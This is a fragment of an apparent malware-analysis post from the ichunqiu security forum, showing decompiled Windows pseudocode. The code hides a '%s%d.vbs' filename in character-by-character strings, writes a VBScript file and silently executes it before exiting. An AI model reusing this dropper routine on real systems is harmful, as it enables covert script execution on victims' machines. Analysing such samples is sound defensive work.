 sprintf(&Dest, &Format, &v7, &v72, &v124, &v162, &v33, &v52, &Filename, &v15, &v218);
v0 = get_tickcount(0x2710u);
v302 = '\0';
v24 = '%';
v25 = 's';
v26 = '%';
v27 = 'd';
v28 = '.';
v29 = 'v';
v30 = 'b';
v31 = 's';
v32 = 0;
sprintf(&FileName, &v24, &Filename, v0);
v1 = CreateFileA(&FileName, 0x40000000u, 0, 0, 2u, 0, 0);
WriteFile(v1, &Dest, 0x1F4u, &NumberOfBytesWritten, 0);
CloseHandle(v1);
Operation = 111;
v3 = 112;
v4 = 'e';
v5 = 110;
v6 = 0;
ShellExecuteA(0, &Operation, &FileName, 0, 0, 0);
ExitProcess(0);
春秋社区
bbs.ichunqiu.com